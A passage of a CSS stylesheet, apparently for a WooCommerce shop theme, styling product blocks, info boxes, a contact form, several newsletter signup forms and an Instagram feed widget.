	box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
	height: 40px
}

.rt-product-block-13 .rdtheme-wishlist-icon {
	position: absolute;
	right: 20px;
	top: 13px;
	color: #b0b0b0;
	font-size: 20px;
	line-height: 1;
	padding: 10px 0;
	text-align: center;
	width: 40px;
	height: 40px
}

.rt-product-block-13 .rdtheme-wishlist-icon.rdtheme-remove-from-wishlist {
	background: #fff;
	border-radius: 50%;
	color: #f26c4f;
	-webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .1)
}

.rt-product-block-13 .rdtheme-wishlist-icon.rdtheme-wishlist-ajaxloading:after {
	position: absolute;
	font-family: fontAwesome;
	content: '\f021';
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	top: 9px;
	right: 12px
}

.rt-product-block-13 .rdtheme-wishlist-icon .ajax-loading {
	display: none!important
}

.rt-product-block-13 .rtin-contents {
	position: absolute;
	bottom: 25px;
	left: 0;
	padding: 0 15px 0 30px;
	width: 100%
}

.rt-product-block-13 .rdtheme-star-rating {
	padding: 7px 0 12px;
	margin-bottom: 0
}

.rt-product-block-13 .rtin-title {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 2px;
	font-weight: 600;
	color: #676767
}

.rt-product-block-13 .rtin-title a {
	color: #676767
}

.rt-product-block-13 .rtin-title a:hover {
	color: #f26c4f
}

.rt-product-block-13 .rtin-left {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.rt-product-block-13 .rtin-right {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto
}

.rt-product-block-13 .rtin-price-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 5px
}

.rt-product-block-13 .action-cart {
	text-transform: uppercase;
	font-weight: 600;
	font-size: 15px;
	line-height: 23px;
	position: absolute;
	opacity: 0;
	visibility: hidden;
	bottom: -30px;
	left: 0;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.rt-product-block-13 .rtin-price {
	color: #000;
	font-weight: 500;
	font-size: 18px;
	line-height: 23px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

.rt-product-block-13 .rtin-price del {
	color: #959595;
	padding-right: 5px;
	font-size: 16px
}

.rt-product-block-13 .rtin-price ins {
	background-color: transparent
}

.rt-product-block-13 .rtin-buttons a {
	padding: 8px 18px;
	background-color: #111;
	font-size: 14px;
	color: #fff;
	display: inline-block;
	border-radius: 4px;
	font-weight: 500;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

.rt-product-block-13 .rtin-buttons a:hover {
	background-color: #f26c4f;
	opacity: .8
}

.rt-product-block-13 .rtin-cat {
	margin-top: 2px;
	color: #666;
	font-size: 13px
}

.rt-product-block-13 .rtin-thumb-wrapper:hover .action-cart {
	bottom: -48px;
	opacity: 1;
	visibility: visible
}

.rt-product-block-14 {
	margin-bottom: 30px
}

.rt-product-block-14 .rtin-thumb-wrapper {
	position: relative
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-thumb {
	position: relative;
	background-color: #f8f8f8;
	margin-bottom: 20px;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-thumb .onsale {
	position: absolute;
	left: 20px;
	top: 20px;
	height: 50px;
	width: 50px;
	background-color: #444;
	border-radius: 50%;
	color: #fff;
	font-size: 12px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .3);
	box-shadow: 0 5px 20px 0 rgba(0, 0, 0, .3)
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-thumb .onsale:before {
	content: "";
	height: 1px;
	width: 12px;
	background-color: #a1a1a1;
	position: absolute;
	top: 12px;
	left: 13px
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-thumb .onsale:after {
	content: "";
	height: 1px;
	width: 12px;
	background-color: #a1a1a1;
	position: absolute;
	bottom: 13px;
	right: 14px
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn {
	position: absolute;
	top: 20px;
	right: 18px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li {
	margin-bottom: 8px;
	-webkit-transform: translateX(20px);
	transform: translateX(20px);
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	list-style: none
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a {
	padding: 0;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 4px;
	border: 1px solid #e9e9e9;
	background-color: #fff;
	color: #f26c4f;
	font-size: 20px;
	line-height: 1;
	font-weight: 400;
	width: 46px;
	height: 46px;
	margin: 0 2px;
	outline: 0;
	vertical-align: middle;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a:hover {
	opacity: 1;
	background-color: #f26c4f;
	color: #fff
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.rdtheme-wishlist-icon img.ajax-loading {
	width: 20px;
	height: 20px
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.action-cart.added i,
.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.action-cart.loading i,
.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.added_to_cart {
	display: none
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.added::after {
	font-family: WooCommerce;
	content: "\e017"
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.action-cart.loading {
	padding: 10px 12px;
	opacity: .8
}

.rt-product-block-14 .rtin-thumb-wrapper .action-btn li a.action-cart.loading:after {
	font-family: WooCommerce;
	content: '\e01c';
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: 13px;
	right: 13px;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite
}

.rt-product-block-14 .rtin-thumb-wrapper .cart-btn {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.rt-product-block-14 .rtin-thumb-wrapper .cart-btn a i {
	font-size: 20px;
	margin-right: 12px;
	margin-bottom: 0
}

.rt-product-block-14 .rtin-thumb-wrapper .cart-btn a:hover {
	background-color: #444
}

.rt-product-block-14 .rtin-thumb-wrapper .cart-btn>a {
	font-size: 14px;
	color: #fff;
	background-color: #1d1d1d;
	border-radius: 4px;
	padding: 8px 22px 7px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.rt-product-block-14 .rtin-thumb-wrapper .color-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin: 0 0 15px 0;
	text-align: center
}

.rt-product-block-14 .rtin-thumb-wrapper .color-list {
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.rt-product-block-14 .rtin-thumb-wrapper .item-content {
	text-align: center
}

.rt-product-block-14 .rtin-thumb-wrapper .item-content .rdtheme-star-rating {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-title-area .rtin-title {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 5px;
	font-weight: 400
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-title-area .rtin-title a {
	color: #666
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-price {
	color: #111;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.3
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-price del {
	color: #959595;
	font-weight: 400;
	padding-right: 5px;
	opacity: .5;
	display: inline-block
}

.rt-product-block-14 .rtin-thumb-wrapper .rtin-price ins {
	background-color: transparent;
	display: inline-block
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb .action-btn {
	visibility: visible;
	opacity: 1
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb .action-btn li {
	-webkit-transform: translateX(0);
	transform: translateX(0);
	opacity: 1
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb .action-btn li:nth-child(2n) {
	-webkit-transition-delay: .2s;
	transition-delay: .2s
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb .action-btn li:nth-child(3n) {
	-webkit-transition-delay: .3s;
	transition-delay: .3s
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .cart-btn {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	visibility: visible;
	opacity: 1;
	-webkit-transition-delay: .4s;
	transition-delay: .4s
}

.rt-product-block-14 .rtin-thumb-wrapper:hover .rtin-thumb {
	background-color: rgba(0, 0, 0, .1)
}

.rt-el-info-box-3 .product-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 70px;
	overflow: hidden
}

@media all and (max-width:767.98px) {
	.rt-el-info-box-3 .product-box {
		margin-bottom: 0
	}
}

.rt-el-info-box-3 .product-box .item-img img {
	-webkit-transform: scale(1) translateX(0);
	transform: scale(1) translateX(0);
	-webkit-transition: all .8s ease-in-out;
	transition: all .8s ease-in-out
}

.rt-el-info-box-3 .product-box .item-content {
	margin-left: -50px;
	position: relative
}

.rt-el-info-box-3 .product-box .item-content .item-title {
	margin-bottom: 2px;
	font-size: 34px
}

@media all and (max-width:991.98px) {
	.rt-el-info-box-3 .product-box .item-content .item-title {
		font-size: 24px
	}
}

@media all and (max-width:767.98px) {
	.rt-el-info-box-3 .product-box .item-content .item-title {
		font-size: 22px
	}
}

.rt-el-info-box-3 .product-box .item-content .item-title a {
	color: #000
}

.rt-el-info-box-3 .product-box .item-content .item-subtitle {
	font-size: 14px;
	font-weight: 500;
	color: #444;
	letter-spacing: 2px;
	margin-bottom: 12px
}

.rt-el-info-box-3 .product-box .item-content .item-btn {
	font-size: 14px;
	font-weight: 500;
	color: #000;
	letter-spacing: 2px;
	position: relative
}

.rt-el-info-box-3 .product-box .item-content .item-btn:before {
	content: "";
	height: 1px;
	width: 100%;
	background-color: #000;
	position: absolute;
	left: 0;
	bottom: 0;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}

.rt-el-info-box-3 .product-box .item-content .item-btn:hover:before {
	width: 40%
}

.rt-el-info-box-3 .product-box:hover .item-img img {
	-webkit-transform: scale(1.1) translateX(-10px);
	transform: scale(1.1) translateX(-10px)
}

.rt-el-info-box-3 .right-top .item-content {
	padding-bottom: 50px
}

.rt-el-info-box-3 .right-bottom {
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end
}

.rt-el-info-box-3 .right-bottom .item-content {
	padding-bottom: 50px;
	margin-left: -70px
}

.rt-el-info-box-3 .left-bottom {
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse
}

.rt-el-info-box-3 .left-bottom .item-img {
	margin-left: -130px;
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto
}

@media only screen and (max-width:844px) {
	.rt-el-info-box-3 .left-bottom .item-img {
		margin-left: -73px;
		-webkit-box-flex: inherit;
		-ms-flex: inherit;
		flex: inherit
	}
}

.rt-el-info-box-3 .left-bottom .item-content {
	padding-bottom: 80px;
	padding-left: 22px;
	margin-left: 0
}

.rt-el-info-box-3 .right-bottom-center {
	padding-right: 60px;
	margin-left: -64px
}

@media only screen and (max-width:844px) {
	.rt-el-info-box-3 .right-bottom-center {
		margin-left: -73px;
		-webkit-box-flex: inherit;
		-ms-flex: inherit;
		flex: inherit
	}
}

@media all and (max-width:767.98px) {
	.rt-el-info-box-3 .right-bottom-center {
		padding-right: 0
	}
}

.metro-contact-form {
	background-color: #fff;
	border-radius: 5px;
	text-align: center;
	padding: 70px 70px 50px
}

.metro-contact-form .rtin-title {
	color: #111;
	margin-bottom: 40px;
	font-size: 26px;
	line-height: 1.3
}

.metro-contact-form .form-control {
	padding: 6px 12px;
	border: 1px solid #ddd;
	color: #444;
	border-radius: 3px;
	text-align: left
}

.metro-contact-form .form-control:focus {
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}

@media all and (max-width:991.98px) {
	.metro-contact-form .form-control.wpcf7-textarea {
		height: 100px
	}
}

.metro-contact-form .wpcf7-not-valid-tip {
	text-align: left
}

.metro-contact-form .wpcf7-submit {
	margin-top: 30px;
	display: inline-block;
	background-color: #f26c4f;
	color: #fff;
	font-weight: 700;
	font-size: 18px;
	line-height: 1.3;
	border-radius: 4px;
	padding: 12px 28px;
	text-align: center
}

.metro-contact-form .wpcf7-submit:hover {
	background-color: rgba(242, 108, 79, .8)
}

@media all and (max-width:991.98px) {
	.metro-contact-form .wpcf7-submit {
		margin-top: 25px;
		padding: 10px 30px
	}
}

.metro-contact-form span.wpcf7-not-valid-tip {
	margin-top: 10px
}

.metro-contact-form .wpcf7-response-output.wpcf7-validation-errors {
	border-color: red
}

.newsletter-form-1 .newsletter-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

@media all and (max-width:991.98px) {
	.newsletter-form-1 .newsletter-content {
		display: block
	}
}

.newsletter-form-1 .newsletter-title {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	font-size: 30px;
	line-height: 1.3;
	font-weight: 600;
	color: #000;
	margin-bottom: 0
}

@media all and (max-width:991.98px) {
	.newsletter-form-1 .newsletter-title {
		margin-bottom: 15px;
		text-align: center;
		font-size: 24px
	}
}

.newsletter-form-1 .newsletter-email {
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	margin: 0 18px
}

.newsletter-form-1 .newsletter-submit {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	position: relative
}

@media all and (max-width:991.98px) {
	.newsletter-form-1 .newsletter-submit {
		margin-top: 20px
	}
}

.newsletter-form-1 .newsletter-submit .ajax-loader {
	position: absolute;
	right: 13px;
	top: 18px;
	color: #fff;
	background: 0 0;
	margin: 0;
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	width: inherit;
	height: inherit;
	font-size: 12px;
	line-height: 1
}

.newsletter-form-1 .newsletter-submit .ajax-loader:after {
	font-family: fontAwesome;
	content: '\f021'
}

@media all and (max-width:991.98px) {
	.newsletter-form-1 .newsletter-submit .ajax-loader {
		left: 0;
		right: 0;
		text-align: center;
		display: block;
		top: calc(100% + 5px);
		color: #646464
	}
}

.newsletter-form-1 input[type=email] {
	padding: 8px 25px;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-radius: 30px;
	background-color: #f3f3f3;
	font-size: 15px;
	line-height: 1.3;
	color: #6a6a6a;
	height: 50px;
	width: 100%
}

.newsletter-form-1 input[type=email]::-webkit-input-placeholder {
	opacity: .8
}

.newsletter-form-1 input[type=email]::-ms-input-placeholder {
	opacity: .8
}

.newsletter-form-1 input[type=email]::placeholder {
	opacity: .8
}

@media all and (max-width:991.98px) {
	.newsletter-form-1 input[type=email] {
		display: block;
		margin: 0 auto;
		height: 40px;
		width: 100%;
		max-width: 350px
	}
}

.newsletter-form-1 input[type=submit] {
	background-color: #f26c4f;
	color: #fff;
	font-size: 17px;
	line-height: 1.3;
	font-weight: 700;
	height: 50px;
	padding: 0 40px;
	cursor: pointer;
	border: 0;
	-webkit-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	text-align: center;
	border-radius: 30px
}

.newsletter-form-1 input[type=submit]:hover {
	opacity: .8
}

@media all and (max-width:991.98px) {
	.newsletter-form-1 input[type=submit] {
		display: block;
		height: 40px;
		margin: 0 auto
	}
}

.newsletter-form-1 .wpcf7-form-control-wrap {
	display: block
}

.newsletter-form-1 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
	position: absolute;
	top: 100%;
	left: 7px;
	margin-top: 4px
}

@media all and (max-width:991.98px) {
	.newsletter-form-1 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
		position: relative;
		text-align: center;
		margin-top: 10px
	}
}

.newsletter-form-1 .wpcf7-response-output {
	margin: 40px 0 0;
	font-size: 14px;
	border: none;
	background: #5e5e5e;
	color: #fff;
	border-radius: 50px;
	font-weight: 500
}

@media all and (max-width:991.98px) {
	.newsletter-form-1 .wpcf7-response-output {
		margin-top: 20px;
		text-align: center
	}
}

.newsletter-form-1 .wpcf7-response-output.wpcf7-validation-errors {
	background: red
}

.newsletter-form-1 .wpcf7-response-output.wpcf7-mail-sent-ok {
	background: #187b18
}

.contact-darkbg .newsletter-form-1 .newsletter-title {
	color: #fff
}

.contact-darkbg .newsletter-form-1 input[type=submit] {
	background-color: #fff;
	color: #111
}

.newsletter-form-2 .newsletter-title {
	font-size: 30px;
	line-height: 1.3;
	font-weight: 600;
	color: #000;
	margin-bottom: 0
}

.newsletter-form-2 .newsletter-subtitle {
	color: #444;
	font-size: 15px;
	margin: 7px 0 0
}

.newsletter-form-2 .newsletter-email-area {
	margin: 30px 0 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

@media all and (max-width:479.98px) {
	.newsletter-form-2 .newsletter-email-area {
		display: block
	}
}

.newsletter-form-2 .newsletter-email {
	margin-right: 5px;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

.newsletter-form-2 .newsletter-email input {
	height: 55px;
	padding: 8px 25px;
	border: none;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .05);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .05);
	background-color: #fff;
	font-size: 15px;
	line-height: 1.3;
	color: #6a6a6a;
	width: 100%;
	border-radius: 3px
}

.newsletter-form-2 .newsletter-email input::-webkit-input-placeholder {
	opacity: .8
}

.newsletter-form-2 .newsletter-email input::-ms-input-placeholder {
	opacity: .8
}

.newsletter-form-2 .newsletter-email input::placeholder {
	opacity: .8
}

.newsletter-form-2 .newsletter-submit {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	position: relative
}

.newsletter-form-2 .newsletter-submit input[type=submit] {
	border-radius: 3px;
	background-color: #f26c4f;
	color: #fff;
	font-size: 14px;
	line-height: 1;
	font-weight: 600;
	height: 55px;
	padding: 0 45px
}

.newsletter-form-2 .newsletter-submit input[type=submit]:hover {
	opacity: .8
}

@media all and (max-width:479.98px) {
	.newsletter-form-2 .newsletter-submit {
		margin-top: 20px
	}
}

.newsletter-form-2 .newsletter-submit .ajax-loader {
	position: absolute;
	right: 13px;
	top: 21px;
	color: #fff;
	background: 0 0;
	margin: 0;
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	width: inherit;
	height: inherit;
	font-size: 12px;
	line-height: 1
}

.newsletter-form-2 .newsletter-submit .ajax-loader:after {
	font-family: fontAwesome;
	content: '\f021'
}

.newsletter-form-2 .wpcf7-form-control-wrap {
	display: block
}

.newsletter-form-2 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
	position: absolute;
	top: 100%;
	left: 7px;
	margin-top: 4px
}

.newsletter-form-2 .wpcf7-response-output {
	margin: 40px 0 0;
	font-size: 14px;
	border: none;
	background: #5e5e5e;
	color: #fff;
	border-radius: 3px;
	font-weight: 500
}

.newsletter-form-2 .wpcf7-response-output.wpcf7-validation-errors {
	background: red
}

.newsletter-form-2 .wpcf7-response-output.wpcf7-mail-sent-ok {
	background: #187b18
}

.newsletter-form-3 {
	text-align: center;
	padding: 0 20px;
	max-width: 750px;
	margin: 0 auto
}

.newsletter-form-3 .newsletter-title {
	font-size: 30px;
	line-height: 1.3;
	font-weight: 600;
	color: #000;
	margin-bottom: 0
}

.newsletter-form-3 .newsletter-subtitle {
	color: #444;
	font-size: 15px;
	margin: 7px 0 0
}

.newsletter-form-3 .newsletter-email-area {
	margin: 30px 0 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

@media all and (max-width:479.98px) {
	.newsletter-form-3 .newsletter-email-area {
		display: block
	}
}

.newsletter-form-3 .newsletter-email {
	margin-right: 5px;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

@media all and (max-width:479.98px) {
	.newsletter-form-3 .newsletter-email {
		margin: 0
	}
}

.newsletter-form-3 .newsletter-email input {
	height: 55px;
	padding: 8px 25px;
	border: none;
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .05);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .05);
	background-color: #fff;
	font-size: 15px;
	line-height: 1.3;
	color: #6a6a6a;
	width: 100%;
	border-radius: 3px
}

.newsletter-form-3 .newsletter-email input::-webkit-input-placeholder {
	opacity: .8
}

.newsletter-form-3 .newsletter-email input::-ms-input-placeholder {
	opacity: .8
}

.newsletter-form-3 .newsletter-email input::placeholder {
	opacity: .8
}

.newsletter-form-3 .newsletter-submit {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	position: relative
}

.newsletter-form-3 .newsletter-submit input[type=submit] {
	border-radius: 3px;
	background-color: #f26c4f;
	color: #fff;
	font-size: 14px;
	line-height: 1;
	font-weight: 600;
	height: 55px;
	padding: 0 45px
}

.newsletter-form-3 .newsletter-submit input[type=submit]:hover {
	opacity: .8
}

@media all and (max-width:479.98px) {
	.newsletter-form-3 .newsletter-submit input[type=submit] {
		height: inherit;
		padding: 15px 0;
		width: 100%
	}
}

@media all and (max-width:479.98px) {
	.newsletter-form-3 .newsletter-submit {
		margin-top: 10px
	}
}

.newsletter-form-3 .newsletter-submit .ajax-loader {
	position: absolute;
	right: 13px;
	top: 21px;
	color: #fff;
	background: 0 0;
	margin: 0;
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	width: inherit;
	height: inherit;
	font-size: 12px;
	line-height: 1
}

.newsletter-form-3 .newsletter-submit .ajax-loader:after {
	font-family: fontAwesome;
	content: '\f021'
}

.newsletter-form-3 .wpcf7-form-control-wrap {
	display: block
}

.newsletter-form-3 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
	position: absolute;
	top: 100%;
	left: 7px;
	margin-top: 4px
}

@media all and (max-width:479.98px) {
	.newsletter-form-3 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
		position: inherit;
		margin-top: 10px
	}
}

.newsletter-form-3 .wpcf7-response-output {
	margin: 40px 0 0;
	font-size: 14px;
	border: none;
	background: #5e5e5e;
	color: #fff;
	border-radius: 3px;
	font-weight: 500
}

@media all and (max-width:479.98px) {
	.newsletter-form-3 .wpcf7-response-output {
		margin: 20px 0 0
	}
}

.newsletter-form-3 .wpcf7-response-output.wpcf7-validation-errors {
	background: red
}

.newsletter-form-3 .wpcf7-response-output.wpcf7-mail-sent-ok {
	background: #187b18
}

.newsletter-form-4 {
	padding: 0 20px;
	max-width: 750px;
	margin: 0 auto
}

@media all and (max-width:767.98px) {
	.newsletter-form-4 {
		padding: 20px
	}
}

.newsletter-form-4 .newsletter-title {
	font-size: 30px;
	line-height: 1.3;
	font-weight: 600;
	color: #000;
	margin-bottom: 0
}

.newsletter-form-4 .newsletter-subtitle {
	color: #444;
	font-size: 15px;
	margin: 7px 0 40px;
	position: relative
}

.newsletter-form-4 .newsletter-subtitle:after {
	position: absolute;
	content: "";
	left: 0;
	bottom: -15px;
	height: 2px;
	width: 53px;
	background-color: #242424
}

.newsletter-form-4 .newsletter-email-area {
	margin: 30px 0 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background-color: #f5f5f5
}

@media all and (max-width:479.98px) {
	.newsletter-form-4 .newsletter-email-area {
		display: block
	}
}

.newsletter-form-4 .newsletter-email {
	margin-right: 5px;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto
}

@media all and (max-width:479.98px) {
	.newsletter-form-4 .newsletter-email {
		margin: 0
	}
}

.newsletter-form-4 .newsletter-email input {
	height: 55px;
	padding: 8px 25px;
	border: none;
	background-color: transparent;
	font-size: 15px;
	line-height: 1.3;
	color: #6a6a6a;
	width: 100%;
	border-radius: 3px
}

.newsletter-form-4 .newsletter-email input::-webkit-input-placeholder {
	opacity: .8
}

.newsletter-form-4 .newsletter-email input::-ms-input-placeholder {
	opacity: .8
}

.newsletter-form-4 .newsletter-email input::placeholder {
	opacity: .8
}

@media all and (max-width:767.98px) {
	.newsletter-form-4 .newsletter-email input {
		text-align: center
	}
}

.newsletter-form-4 .newsletter-submit {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	position: relative
}

.newsletter-form-4 .newsletter-submit:after {
	font-family: fontAwesome;
	content: '\f0e0';
	position: absolute;
	right: 19px;
	top: 23%;
	color: #a8a8a8
}

.newsletter-form-4 .newsletter-submit input[type=submit] {
	border-radius: 3px;
	background-color: transparent;
	color: #f26c4f;
	font-size: 18px;
	line-height: 1;
	font-weight: 600;
	height: 55px;
	padding: 0 45px;
	font-family: Josefin Sans, sans-serif
}

.newsletter-form-4 .newsletter-submit input[type=submit]:hover {
	opacity: .8
}

@media all and (max-width:479.98px) {
	.newsletter-form-4 .newsletter-submit input[type=submit] {
		height: inherit;
		padding: 15px 0;
		width: 100%
	}
}

@media all and (max-width:479.98px) {
	.newsletter-form-4 .newsletter-submit {
		border-top: 1px solid #fff
	}
}

.newsletter-form-4 .newsletter-submit .ajax-loader {
	position: absolute;
	right: 13px;
	top: 21px;
	color: #fff;
	background: 0 0;
	margin: 0;
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	width: inherit;
	height: inherit;
	font-size: 12px;
	line-height: 1
}

.newsletter-form-4 .newsletter-submit .ajax-loader:after {
	font-family: fontAwesome;
	content: '\f021'
}

.newsletter-form-4 .wpcf7-form-control-wrap {
	display: block
}

.newsletter-form-4 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
	position: absolute;
	top: 100%;
	left: 7px;
	margin-top: 4px
}

@media all and (max-width:479.98px) {
	.newsletter-form-4 .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
		position: inherit;
		margin-top: 10px
	}
}

.newsletter-form-4 .wpcf7-response-output {
	margin: 40px 0 0;
	font-size: 14px;
	border: none;
	background: #5e5e5e;
	color: #fff;
	border-radius: 3px;
	font-weight: 500
}

@media all and (max-width:479.98px) {
	.newsletter-form-4 .wpcf7-response-output {
		margin: 20px 0 0
	}
}

.newsletter-form-4 .wpcf7-response-output.wpcf7-validation-errors {
	background: red
}

.newsletter-form-4 .wpcf7-response-output.wpcf7-mail-sent-ok {
	background: #187b18
}

.newsletter-form-3.newsletter-form-5 .newsletter-email {
	margin-right: 0;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	border: 1px solid #d3d3d3
}

.newsletter-form-3.newsletter-form-5 .newsletter-submit input[type=submit] {
	border-radius: 0;
	background-color: #000;
	color: #fff;
	font-size: 16px;
	line-height: 1;
	font-weight: 500;
	height: 57px;
	padding: 0 45px;
	text-transform: uppercase;
	-webkit-transition: .5s ease-in-out;
	transition: .5s ease-in-out
}

.newsletter-form-3.newsletter-form-5 .newsletter-submit input[type=submit]:hover {
	background-color: #f26c4f
}

#sb_instagram {
	position: relative
}

#sb_instagram #sbi_load .sbi_follow_btn {
	margin: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 3;
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%)
}

#sb_instagram #sbi_load .sbi_follow_btn a {
	display: block;
	padding: 18px 20px;
	background: #fff;
	margin-top: 0;
	font-size: 14px;
	line-height: 1;
	font-weight: 400;
	color: #f26c4f;
	letter-spacing: 2px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

@media all and (max-width:767.98px) {
	#sb_instagram #sbi_load .sbi_follow_btn a {
		padding: 10px 20px
	}
}

#sb_instagram #sbi_load .sbi_follow_btn a:focus,
#sb_instagram #sbi_load .sbi_follow_btn a:hover {
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: #f26c4f;
	color: #fff
}

#sb_instagram #sbi_images .sbi_item {
	float: none
}

#sb_instagram #sbi_images .sbi_photo_wrap a {
	position: relative;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

#sb_instagram #sbi_images .sbi_photo_wrap a:before {
